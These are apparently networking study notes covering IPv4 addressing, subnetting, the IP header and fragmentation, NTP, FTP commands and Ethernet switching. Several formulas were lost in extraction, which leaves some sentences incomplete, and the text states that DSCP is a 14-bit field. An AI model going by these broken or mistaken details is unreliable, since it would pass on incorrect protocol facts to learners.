- If the fourth bit is 0, then the IP address belongs to class D. If the fourth bit is 1, the IP belongs to class E.
Since the beginning of every IP determines its class, each class is associated with a specific IP range.
| Class | First Octet | Network ID / Host ID Octets | Theoretical Range |
|---|---|---|---|
| Class A | 0xxx xxxx | 1/3 | 1.0.0.0 - 126.255.255.255 |
| Class B | 10xx xxxx | 2/2 | 128.0.0.0 - 191.255.255.255 |
| Class C | 110x xxxx | 3/1 | 192.0.0.0 - 223.255.255.255 |
| Class D | 1110 xxxx | N/A | 224.0.0.0 - 239.255.255.255 |
| Class E | 1111 xxxx | N/A | 240.0.0.0 - 255.255.255.255 |
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/Classful%20IP%20Address%20Format.svg)
The provided ranges are solely theoretical due to the fact that many IP addresses are actually reserved and/or have special meanings.
Loopback Addressing
The IP range from 127.0.0.0 to 127.255.255.255 is reserved for loopback addressing. Datagrams sent to an IP address in this range are not passed down to the data link layer and are instead directly "loop-ed back" to the host that sent them. In a sense, loopback addresses mean "me". Sending a datagram to such an address is equivalent as sending it to yourself.
While the most commonly used loopback address is 127.0.0.1, any IP address in this range will result in the same functionality.
Problems
- Lack of internal address flexibility - large organisations are assigned large blocks of addresses which do not necessarily match well the structure of the underlying internal networks. It is not possible to create an internal hierarchies of IP addresses - all hosts in big networks such as class A or class B networks would have to share a single address space.
- Low Granularity - a lot of the IP addresses space is wasted because of the existence of only three possible network sizes - classes A, B and C. Suppose an organisation had a network with only 1,000 hosts. It would be assigned an entire class B network (these are two many hosts to fit into a class C network) which would result in the wasting of nearly 64,000 possible IP addresses!
Introduction
This is the contemporary IP addressing scheme, which completely does away with the separation between IP networks into classes. It is particularly flexible because it allows network blocks of arbitrary size, however, it does come with added complexity.
The premise behind CIDR is to do away with classes entirely and instead let the cusp between the network and host ID vary arbitrarily.
CIDR ("Slash") Notation
The dividing line between the Network and Host IDs is specified via the slash notation: x.x.x.x/y where the number after the slash specifies the number of bits that are used for the Network ID.
Introduction
Subnetting is an extension of the classful addressing scheme. It strives to solve some of its problems by introducing a three-level hierarchy. It divides networks into subnets (sub-networks) each of which contains a number of hosts. This gives rise to the two main advantages:
- Flexibility - each organisation can customise the number of subnets and hosts per subnet to better suit its physical network structure.
- Invisibility - subnets are invisible to the public Internet and so no information about an organisation's internal structure is revealed to the public.
Subnet Addressing
In order to achieve its goals, subnetting introduce a third division of the IP address - the subnet ID. This is done by taking bits from the host ID and repurposing them. Additionally, the number of subnets may vary from network to network and so the the subnet ID lacks a fixed size. Therefore, an additional piece of information called the subnet mask is necessary in order to determine where the cusp between the subnet ID and the host ID lies.
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/Subnetting.svg)
Subnet Mask
The subnet mask is what determines which bits of an IP address identify the subnet it belongs to and is what determines the boundary between the subnet ID and the host ID. Similarly to an IP address, it is a 32-bit number and so it often represented as an IP even though in reality it is not.
The bits which are set to 1 in the subnet mask indicate which bits in the IP address are part of the network ID or the subnet ID. On the other hand, the bits set to 0 in the subnet mask indicate the bits in the IP address which represent the host ID. That's really all there is to it.
The subnet mask is called this way because it can be used with bitwise operations to obtain from an IP address only the part which represents the network and subnet. When AND-ing the mask with an IP, the bits in the address which represent the host ID are set to 0, while the rest are left intact. The address obtained from this operation is the subnet address.
For example, consider the IP address 134.12.67.203 belonging to a class B network and suppose we are using 5 bits for the subnet ID. This means that our subnet mask will contain bits equal to 1 and the rest will be 0.
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/Subnet%20Mask.svg)
Interestingly enough, subnet masks need not be contiguous. Technically, the bits for the subnet ID can between bits representing the host ID, giving rise to the following monstrosity: 11111111.11111111.10101010.01010101. Yeah, good luck trying to figure out what is the host ID and what is the subnet ID of an IP address when using this mask. Thankfully, this is never used in practice and a lot of hardware does not even support it. Why was it created? Your answer is as good as mine.
Default Subnet Mask
Since the subnet mask indicates which bits belong to either the network ID or the subnet ID, if no bits are used for the subnet ID, then all the bits in the subnet mask will correspond to the network ID. This gives rise to a concept known as the default subnet mask for each of the unicast classes.
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/Default%20Subnet%20Masks.svg)
These are essentially the subnet masks that are used by an organisation when it has not created any subnets for it internal structure.
Custom Subnet Mask
Now, when an organisation wants to create subnets within its network, it needs to first decide how many subnets it will have. If the number of bits it decides to use for the the subnet ID is , then it can have a total of subnets which will all be of the same size.
To construct the subnet mask for this network, start with the default subnet mask for the class the network belongs to and then flip of the zero bits to 1s.
Number of Subnets & Hosts
One network uses a single subnet mask to determine how many subnets it has. But this subnet mask can also be used to determine size of each subnet (i.e., the number of hosts any subnet on the network can have.
The number of subnets is equal to where denotes the number of bits comprising the subnet ID.
The number of hosts is equal to where is the number of subnet ID bits and is the number of network ID bits. In other words, the number of hosts is equal to 2 to the power of the number of 0s in the subnet mask minus 2 or where is the number of host ID bits. We need to subtract the 2 because the hosts ID of all zero's and all one's are reserved.
This is summarised in the following table:
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/Subnetting%20Summary.svg)
Introduction
Packets at the network layer are referred to as datagrams. The IP protocol takes date from the transport layer and encapsulates it by adding to it an IP header. Once this header is added, the packet becomes an IP datagram. This datagram is then passed onto the data link layer.
IP Header
An IP datagram is divided into an IP header and a payload. The latter contains the transport-layer data which was passed to the network layer, while the former contain information about the datagram itself.
The IP header is a variable-length header with a minimum size of 20 bytes.
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/IPv4%20Datagram.svg)
Version
This is a 4-bit field which identifies the IP protocol version used in the datagram. For IPv4, this field is equal to 4. Typically, implementations which run an older version of the IP protocol will reject datagrams which use a newer one, under the assumption that the old implementation might incorrectly handle them.
Internet Header Length (IHL)
This 4-bit field contains the length (measured in 32-bit words) of the IP header, including options and any padding. The lowest value for this field - when there are no options and thus no padding - is 5 (5*4 = 20 bytes in total).
Differentiated Service Code Point (DSCP) & Explicit Congestion Notification (ECN)
These two fields were originally defined as a single Type of Service (TOS) field which was supposed to render quality of service features, such as prioritised delivery. It never saw wide adoption which is why it was redefined as two separate field.
The Differentiated Service Code Point (DSCP) is a 14-bit field which specifies differentiated services. It is used by data streaming services such as Voice over IP (VoIP).
The Explicit Congestion Notification (ECN) is a 2-bit field which allows for end-to-end notification of network congestion without dropping any datagrams. It is an optional feature available when both the two endpoints and the underlying network support it.
Total Length (TL)
This 2-byte field specifies the total length (in bytes) of the IP datagram - IP header + data payload. Its size, 16-bits, determines the maximum size of an IP datagram - 65 535 bytes. If this limit is exceeded, fragmentation occurs. In practice, most datagrams are much smaller.
Fragmentation Fields
The next three fields relate to fragmented datagrams.
The Identification field is 2 bytes in size and contains a value which is shared by all fragments pertaining to a specific message. It is used by the recipient for datagram reassembly in order to avoid different messages getting mixed up. It is important to note that this field is still populated for unfragmented datagrams because they may need to be split up later in the transmission process.
The Flags are 3 bits which control fragmentation.
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/IPv4%20Fragmentation%20Flags.svg)
| Flag | Meaning |
|---|---|
| Reserved | Not used. |
| Don't Fragment (DF) | When set to 1, it specifies that the datagram should not be fragmanted. In practice, this flag is only used when testing the maximum transmission unit (MTU) of a link. |
| More Fragments (MF) | A value of 0 indicates that this is the last fragment in the transmission. A value of 1 means that there are more fragments on the way. This bit is always 0 for unfragmented datagrams. |
The Fragment Offset field is 13 bits wide and specifies the offset (measured in units of 64 bits or 8 bytes) in the original message in the original message at which the data from this fragment goes.
Time To Live (TTL)
This 1-byte field contains the number of remaining router hops before the datagram is deemed expired. Each router that the datagram passes through decrements the TTL by one and If it reaches 0, the datagram is dropped and an ICMP Time Exceeded message is usually sent back to the sender to inform them.
This mechanism was put in place in order to prevent datagrams from getting stuck in infinite cycles between routers. While it rarely happens, it is possible for a datagram to be forward from router A to router B to router C and then back to A which would result in a loop.
Interestingly, the TTL can sometimes be used for enumerating the operating system - unix-based systems use an initial TTL of 64, while Windows uses 128.
Protocol
This 1-byte field indicates the upper-layer protocol encapsulated by the IP datagram. The list of possible values for this field is maintained by IANA.
| Value | Protocol |
|---|---|
0x00 | Reserved. |
0x01 | ICMP |
0x02 | IGMP |
0x03 | GGP |
0x04 | IP-in-IP Encapsulation |
0x06 | TCP |
0x08 | EGP |
0x11 | UDP |
0x32 | Encapsulating Security Payload (ESP) Extension Header |
0x33 | Authentication Header (AH) Extension Header |
Header Checksum
This 2-byte field contains a value which is calculated by dividing only the IP header into two-byte sections and then summing their values. This is used to provide basic integrity checking - each router the datagram goes through will perform the same calculation on the IP header and if the result does not match with the specified checksum, the datagram will be discarded as corrupted.
Source & Destination Addresses
These are two 4-byte fields representing respectively the source and destination IP addresses. Even though an IP address may be forwarded multiple times through a bunch of routers, the source and destination addresses are unchanged.
Options
The Options field is variable in length and is, well, optional. Every IP header must be at least 20 bytes in size and contains key information. However, additional information can be added via options, thus increasing the header's size.
Each option has the following format:
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/IPv4%20Option.svg)
The Option Type is an 8-bit field subdivided into three subfields, which are described in the table below.
| Subfield | Size (in bits) | Meaning |
|---|---|---|
| Copied | 1 | If this bit is set to 1, then the option should be copied into all fragments if the datagram is fragmented. A value of 0 indicates that this option should not be copied. |
| Option Class | 2 | Specifies one of four potential categories the option belongs to. Only two of the values are used - 0 is for Control options and 2 is for Debugging and Measurement options. |
| Option Number | 5 | Specifies the kind of option. Each of the two available classes has a maximum of 32 different types of options. |
The Option Length is only present in variable-length options and indicates the size (in bytes) of the entire option - including the Option Type, Option Data and itself.
The Option Data is only present in variable-length options and stores the data pertinent to the option.
Following is a list of possible IP options. TODO: complete
| Option Name | Option Class | Option Number | Option Length (in bytes) | Description |
|---|---|---|---|---|
| End of Options List | 0 | 0 | 1 | An option containing a single zero byte which indicates the end of the options list. |
| No Operation | 0 | 1 | 1 | A dummy option which is used for internal alignment requirements on 32-bit boundaries within the Options field when necessary. |
| Security | 0 | 2 | 11 | An option for the military to indicate the security classification of IP datagrams. |
| Loose Source Route | 0 | 3 | Variable | Used for source routing. |
| Record Route | 0 | 7 | Variable | Allows for the recording of the datagram's route. Each router the datagram passes through will append its IP address to this option. The maximum size for this route is set by the datagram's origin and so if it fills up, no further addresses will be added to it. |
| Strict Source Route | 0 | 9 | Variable | Used for source routing. |
| Timestamp | 2 | 4 | Similarly to Record Route, each router the datagram passes through will put a timestamp on it. The maximum size of this option is once again said by the original sender and so no further timestamps will be added after it is exceeded. | |
| Traceroute | 2 | 18 | 12 | Used in the implementation of the traceroute utility. |
Padding
The size of the IP header must be a multiple of 32-bits, so padding bits set to 0 may be added following any options in order to fulfil this requirement.
Fragmentation
IPv4 datagrams are ultimately passed onto the data-link layer. Depending on what protocol is employed at that level, the maximum size of a frame, called the Maximum Transmission Unit (MTU), is limited. The implementation of the IP layer on every device must, therefore, be cognisant of the MTU of the underlying data-link protocol. When an IP datagram is to be transmitted, the IP implementation checks what the size of the datagram would be after the addition of the IP header and if this size exceeds the MTU, then fragmentation is necessary.
This is seen when a datagram passes from a network with a high MTU to a network with a low MTU. Since IP datagrams may hop to and from multiple networks before reaching their ultimate destination, it is common for the fragments of a datagram to themselves get fragmented along the way!
Each router needs to be able to fragment datagrams with a size up to the highest MTU network that the router is connected to. Additionally, every router must support a minimum MTU of 576 bytes, defined in RFC 791, in order to allow for a reasonable message size of 512 bytes including bytes for the IP header.
Datagram Disassembly
When a datagram's size exceeds the MTU of the network it is to be sent through, the datagram needs to be fragmented. The IP header of the first fragment is largest and has a size which we denote by . Each subsequent fragment also gets an IP header, but the size of this header, , is the same for all fragments, apart from the first one.
Datagrams whose size exceeds the MTU but have the Don't Fragment flag set to 1 will be dropped and an ICMP Destination Unreachable: "Fragmentation Needed and Don't Fragment Bit Set" message will be returned to the sender.
If we let be the number of bytes the original datagram is made up of, be the MTU, then the algorithm for datagram fragmentation can be written as follows:
- Create the first fragment by taking the first bytes from the IP datagram's data.
- Create the next fragments by taking the first bytes from the remaining data bytes.
- Create the last fragment by taking all of the left-over data bytes.
- Generate the IP headers
- IP header of the first fragment - the original IP header is copied into the IP header of the first fragment.
- IP header of the subsequent fragments - copy the original IP header but only include the options marked as Copied.
- Populate the fields of the IP headers.
The Total Length is set to the size of each fragment, not the size of the original message.
The Identification field is set to a value unique for the message but which is the same for all of the fragments of the message and it is used by the destination to determine which fragments belong to the message.
The More Fragments flag is set to 1 for all the fragments except for the last one where it is set to 0.
The Fragment Offset indicates where a fragment's data is supposed to be in the original datagram. This offset is specified in units of 8 bytes (hence why the length of each fragment must be a multiple of 8).
Suppose we had an MTU of 3300 bytes and a datagram of size 12,000 bytes including the IP header, which, for the sake of simplicity, contained no options and was thus 20 bytes long. Therefore, the size of the actual data will be bytes.
The first fragment will take the first 3280 bytes of the datagram's data, leaving bytes of data.
The second fragment will take the next 3280 bytes of data, leaving bytes.
The third fragment will take the next 3280 bytes of data, leaving bytes.
The last fragment will take the remaining 2140 bytes.
The Total Length fields of the fragments will be set respectively to 3300, 3300, 3300 and 2160.
The Identification field of all the fragments will be set to the same value, for example 0xbeef.
The More Fragments field of the last fragment will be set to 0 and for the rest of the fragments it will be set to 1.
The Fragment Offset for the first fragment will be 0. The second fragment's data begins at an offset of 3280 bytes from the start of the initial datagram's data and so its Fragment Offset will be set to . The third fragment's data begins at an offset of from the original datagram's data and so its Fragment Offset will be set to . Finally, the last fragment will have a Fragment Offset equal to because its data begins at an offset of from the initial datagram's data.
Datagram Reassembly
Datagram reassembly is the inverse of the fragmentation process but it is not symmetric. This is because while an intermediate router can fragment a datagram, it cannot reassemble it. Reassembly is only done by the final recipient and follows this algorithm:
- Fragment Recognition - the recipient knows it has received fragment from a new message when it sees a datagram with
More Fragmentsset to 1 or aFragment Offsetdifferent from zero which has a previously unseenIdentificationfield. - Buffer Initialisation - the recipient initialises a buffer for the new message and populates it with data from message fragments according to their
Fragment Offsetas they arrive. - Timer Initialisation - the recipient also initialises a timer. Since fragments may get lost and may thus never be received by the recipient, when the timer expires the message is dropped and an ICMP Time Exceeded message is sent back to the sender.
- Transmission Completion - the recipient knows it has received the entire message when it has the message fragment with
More Fragmentsset to 0 and the entire buffer is filled up. From this point forward, the message is processed as a normal IP datagram.
Introduction
The Network Time Protocol (NTP) is a protocol for clock synchronisation across computer systems. Its existence is paramount in order to pinpoint events occurring at a certain moment within a network. Devices with unsynchronised clocks will report that the event transpired at different times thus making it very difficult to figure out the actual time of occurrence.
This protocol works over UDP on port 123.
How does NTP work?
NTP utilises a hierarchy system. Each clock is assigned a stratum. Stratum values range between 0 and 15, with a value of 16 denoting an unsynchronised clock. Devices of Stratum 0 are called reference clocks and these are one of the most accurate time-keeping machines such as atomic clocks. The stratum value, therefore, represents the distance from the reference clock or how accurate a given clock is in comparison to a device of Stratum 0. Every new layer adds a 1 to the stratum value.
Reference clocks are not directly connected to the network. Instead, the so-called primary time servers connect to the reference clock and synchronise their clocks with it. These servers have a stratum value of 1. For each layer you go down the chain, the stratum value increases by 1, since the distance from the reference clocks augments.

Synchronising time on Linux with ntpdate
ntpdate is a useful utility for synching time on Linux machines through NTP. Its syntax is really simple:
ntpdate [server]
In order to set the date, it requires root privileges:

Synching the time with a Windows machine on my network:

New time:
It can also be useful to only check how unsynched your time is with respect to another clock. You can do this by adding the -q option. This does not require root privileges.

That's quite the difference!
Introduction
The File Transfer Protocol (FTP) is an application layer protocol which allows for the sharing of files within a network. It uses TCP as its underlying transport-layer protocol and follows a typical client-server model where the FTP client is typically called the user.
Operational Model
Unlike most other TCP-based protocols, FTP utilises more than a single connection. When a user connects to a server, an FTP control connection is opened. Afterwards, data connections are established for every subsequent data transfer. The control connection is utilised for passing commands from the user to the server as well the command response from the server back to the client. A data connection is terminated once the file transfer it was established for is complete.
The FTP software packages which run on the client and the server are called the User-FTP Process and the Server-FTP process, respectively. Each of these packages is comprised of a protocol interpreter (PI), which is used for managing the control connection, and a data transfer process (DTP), which handles the actual data transmission through the data connections.

The Server Protocol Interpreter (Server-PI) manages the control connection on the server's side. It listens on the reserved for FTP port 21. When a connection is established, it receives commands form the User-PI, sends back replies, and manages the Server-DTP. The Server Data Transfer Process (Server-DTP) is responsible for sending and receiving data to and from the User-DTP. It can establish data connections or listen for such ones coming from the user. The Server-DTP is what interacts with the server's local file system.
The User Protocol Interpreter (User-PI) is responsible for initiating and managing the control connection on the client's side. Furthermore, it processes commands, sends them to the Server-PI and manages the User-DTP. The User Data Transfer Process (User-DTP) is responsible for sending and receiving data to and from the Server-DTP. It can establish data connections or listen for such ones coming from the server and it is also what interacts with the client's local file system.
Additionally, FTP supports an alternative way for transferring data called Third-Party File Transfer or Proxy FTP. Here, the FTP user is used as a proxy in order to perform a file transfer from one FTP server to another.
Authentication
Before any data connections can be opened, a control connection must be established. It is initiated by the client opening a TCP connection with a destination port of 21. Once the server is ready, the client authenticates themselves by dint of the USER and PASS commands used for specifying the username and the password, respectively. If the credentials aren't found within the server's database, the server is typically going to request that the client make a new attempt. After a few unsuccessful tries, the server may choose to terminate the connection. Upon a successful connection, the client will receive a greeting from the server, indicating its readiness to serve data transfers.

Anonymous Authentication
FTP also supports anonymous authentication which allows anyone to get a certain level of access to an FTP server. This might be useful when someone wants to freely distribute a file on their server. Anonymous authentication is achieved by specifying the guest username and an empty password, although other usernames such as anonymous and ftp are also widely supported. Typically, anonymous authentication severly restricts the access rights of the user.
Data Connection Management
The control connection established between the Server-PI and the User-PI at the outset is maintained throughout the entire FTP session and is used solely for exchanging commands and replies but not actual data.
A separate data connection must be established for each file transfer. Note that this is also true for implicit data transfers scuh as requesting a directory listing from the server.
FTP specifies two modes of creating data connections.
Normal (Active) Data Connections
In this type of connection, the data channel is initiated by the Server-DTP by opening a TCP connection to the User-DTP. The source port used by the server is 20, while the destination port on the client is, by default, the ephermal port number used for the control connect, although the latter is often changed in order to avoid complications. This is achieved by the client issuing a PORT command before the data transfer.

Passive Data Connections
In a passive data connection, the client tells the server to wait for a data channel created by the client. The server then responds with the destination IP address and port that the client should use for the establishment of the connection. The source port is, again by default, the one used for the control connection, but the client usually alters it in order to avoid complications.

Data Types
FTP supports four data types.
The ASCII type is used for sharing text files in a platform-agnostic way. The sender of the file converts platform-specific line endings to CR+LF, while the receiver of the file reverses this. This entails that the file size of a file sent in ASCII mode may differ on the sender and the recepient. The EBCDIC is conceptually the same as the ASCII type, but for files using IBM's EBCDIC character set.
The image or binary type sends the file as is, without altering it.
The local type specifies a file which may store data in logical bytes which are of length other than 8.
It is paramount that the correct type be specified when sending different files. Using the ASCII mode when a binary file is being transmitted will result in the file's corruption due to bytes which represent a line ending being altered to CR+LF. Similarly, transferring a text file using binary mode will result in the file having incorrect line endings.
Format Control
The format control parameter is defined for ASCII and EBCDIC files and allows the user to specify a representation for a file's vertical formatting (not very important). There are three possibilities for this parameter:
- Non Print (default) - no vertical formatting
- Telnet Format - indicates usage of vertical format control characters within the file as specified by Telnet
- Carriage Control / FORTRAN - indicates usage of the first character of each line as a format control character
Data Structure
It is also possible to specify a file's data structure:
- File Structure - the file is a contiguous stream of bytes bearing no internal structure
- Record Structure - the file consists of a set of sequential records delimited by an end-of-record marker
- Page Structure - the file is a set of specially indexed data pages
The File Structure is used almost exclusively.
Data Transmission Modes
FTP specifies three modes for data transmission.
In Stream Mode, the data is sent as a continuous stream of bytes. No metadata is attached to it and the end of the transfer is marked by the sender terminating the data connection once the file transfer is complete. This mode relies heavily on TCP's reliable transport services.
In Block Mode data is broken into individual FTP records. Each record contains a 3-byte header indicating its length as well as additional information about the blocks.
Compressed Mode uses run-length encoding to reduce the file size. It is pretty much obsolete as compression is usually performed by other programmes.
FTP Commands & Replies
The User-PI issues commands and the Server-PI acknowledges them via responses. All commands and replies travel through the control connection.
Commands
FTP commands are divided into three groups.
Access Control Commands are the commands which are part of the user login and authentication process, are used for resource access, or are simply a part of the general session control.
| Command Code | Command Name | Description |
|---|---|---|
USER | User Name | Specifies the username of the user attempting to establish the FTP session. |
PASS | Password | Specifies the password of the user given previously by USER. |
ACCT | Account | Specifies an account for an authenticated user during the FTP session. Rarely used, since most systems automatically select an account based on the username from USER. |
CWD | Change Working Directory | Changes the directory the user is currently in. |
CDUP | Change to Parent Directory | A specialised CWD command which just goes up a directory. |
SMNT | Structrure Mount | Mounts a particular file system for resource access. |
REIN | Reinitialise | Reinitialise the FTP session by flushing all previously set parameters. |
QUIT | Logout | Terminates the FTP session and closes the control connection. The name is a bit of a misnomer, since REIN is more akin to an actual logout. |
FTP Transfer Parameter Commands are used for specifying how data transfers should occur.
| Command Code | Command Name | Description |
|---|---|---|
PORT | Data Port | Tells the FTP server on which port the client is going to listen for a data connection. |
PASV | Passive | Tells the server to await a data connection from the client. |
TYPE | Representation Type | Specifies the file type (ASCII, EBCDIC, Image, or Logical). Additionally it may specify the format control. |
STRU | File Structure | Specifies the data structure (File, Record, or Page). |
MODE | Transfer Mode | Specifies the transmission mode to be used (Stream, Block, or Compressed). |
FTP Service Commands constitute all the commands which actually operate with files.
| Command Code | Command Name | Description |
|---|---|---|
RETR | Retrieve | Tells the server to send a file to the user. |
STOR | Store | Sends a file to the server. |
STOU | Store Unique | The same as STOR, however, it instructs the server to ensure that the file has a unique name in the directory. This is done to make sure that an already existing file is not overwritten. |
APPE | Append | The same as STOR, however, if the file already exists, the data is appended to the file instead of replacing the already existinig data. |
ALLO | Allocate | An optional command for reserving storage on the server before a file transfer. |
REST | Restart | Restarts a file transfer at a particular server marker. May only be used for Block and Compressed transfer modes. |
RNFR | Rename From | Specifies the old name of a file to be renamed. |
RNTO | Rename To | Specifies the new name of a file to be renamed. Used in conjunction with the RNFR command. |
ABOR | Abort | Tells the server to abort the last FTP command or current data transfer. |
DELE | Delete | Deletes a file on the server. |
RMD | Remove Directory | Deletes a directory on the server. |
MKD | Make Directory | Creates a directory on the server. |
PWD | Print Working Directory | Displays the current directory on the server. |
LIST | List | Requests a directory listing from the server. |
NLST | Name List | Similar to LIST, but only returns the file names. |
SITE | Site Parameters | Used for the implementation of additional features. |
SYST | System | Requests operating system information from the server. |
STAT | Status | Requests information about the status of a file or the current transfer. |
HELP | Help | Displays help information. |
NOOP | No Operation | Does absolutely nothing. Used to prompt the server for an OK response in order to verify that the control channel is still active. |
Replies
FTP avails itself of 3-digit reply codes of the form xyz. Each digit carries different type of information and provides reply categorisation.
The first digits represents the success or failure status of the FTP command previously sent.
| Reply Code | Name | Meaning |
|---|---|---|
| 1yz | Positive Perliminary Reply | An initial response indicating the acknowledgment of the command and that the command is still in progress. The user should await another reply before proceeding with the next command. |
| 2yz | Positive Completion Reply | The command has been successfully processed and completed. |
| 3yz | Positive Intermediate Reply | Acknowledgment of the command but also an indication that additional information is needed in order to proceed with the command's execution. Sent for example after USER but before PASS. |
| 4yz | Transient Negative Completion Reply | The command could not be executed but may be tried again. |
| 5yz | Permanent Negative Completion Reply | The command could not be executed and another attempt is likely to throw an error as well. |
The second digit is utilised for the categorisation of replies into functional groups.
| Reply Code | Name | Meaning |
|---|---|---|
| x0z | Syntax | Syntax errors or miscellaneous messages. |
| x1z | Information | Replies to requests for information, such as status requests. |
| x2z | Connections | Replies pertaining to the control or data connection. |
| x3z | Authentication & Accounting | Replies related to login procedures and accounting. |
| x4z | Unspecified | Undefined. |
| x5z | File System | Replies related to the server's file system. |
The third digit is what indicates the specific message type. Each functional group can have 10 different reply codes for each reply type given by the first digit.
Introduction
The Ethernet protocol defines how data moves in wired LANs. Its packets are referred to as Ethernet frames.
An Ethernet frame looks like the following:

Each frame is preceded by a preamble and a start frame delimiter (SFD). The preamble is a 56-bit long (7 bytes) sequence of alternating 1s and 0s like this 10101010... and allows devices to synchronise their clocks in order to prepare for the receipt of the incoming frame. The preamble is followed by a 1-byte start frame delimiter which is of the same form as the preamble, but ends in a 1: 10101011. It signifies the end of the preamble and the start of the actual Ethernet frame. It should be noted that the preamble and SFD are typically not considered part of the frame.
Following are two 6-byte fields which contain the MAC addresses of the frame's destination and its source. These are the MAC address of the device for which the frame is intended and the MAC address of the device which sent the frame, respectively.
The last member of the Ethernet header is the Length / Type field. It is 2 bytes long. If it has a value , then it denotes the length (in bytes) of the frame's payload. A value is used to signify the layer 3 protocol used in the encapsulated packet. Here is a table of some common protocols and there EtherType values:
| Protocol | Value |
|---|---|
| ARP | 0x0806 |
| IPv4 | 0x0800 |
| IPv6 | 0x86DD |
There is a minimum size of 64 bytes (encapsulating header, payload, and trailer) for any Ethernet frame. This means that the payload must be at least 46 bytes in length. If it is shorter, then it will be padded with null bytes.
Following the payload of the frame is the Ethernet trailer. It is comprised of a single 4-byte member called either the Frame Check Sequence (FCS) or the Cyclic Redundancy Check (CRC). It renders the service of detecting corrupted data by running a CRC algorithm over the received data.
Ethernet LAN Switching
Imagine the following network where below each PC is an example MAC address. The switch interfaces FO/i denote fast ethernet.
Suppose now that PC1 wishes to send a frame to PC2. Such a frame is called a unicast frame, since it is destined for a single target. The frame is sent to the switch and once it is received there, the switch inspects its source MAC address and adds it to its MAC address table together with the corresponding interface. That way, the switch is now cognisant of the fact that the MAC address 00:00:01 (shortened here for simplicity) can be found at interface FO/1. Such a MAC address is referred to as dynamically-learnt, or simply dynamic. MAC addresses are removed from the switch's MAC address table after a certain period of inactivity, typically 5 minutes. This is known as aging.

SW1 now inspects the destination MAC address of the frame. If the destination MAC is in the switch's table, then the frame is called a known unicast frame and is simply forwarded to its destination on the appropriate interface. Otherwise, the frame is an unknown unicast frame and the switch has only one option - to forward the frame through all of its channels, save for the the frame's provenance. The PCs whose MAC address does not match the frame's destination simply ignore it, but the intended recipient processes it up the full OSI stack.
If the recipient does not send a response, then the exchange ends here. Otherwise, the response frame is sent to sender of the original frame. Once the frame receives it, it records the source MAC address in its table. Since the new destination (PC1) is already present in this table, the frame is subsequently forwarded only to PC1.
The process is pretty much the same when multiple switches are connected to together. In this case, however, multiple PCs may share the same interface in a switch's MAC address table.
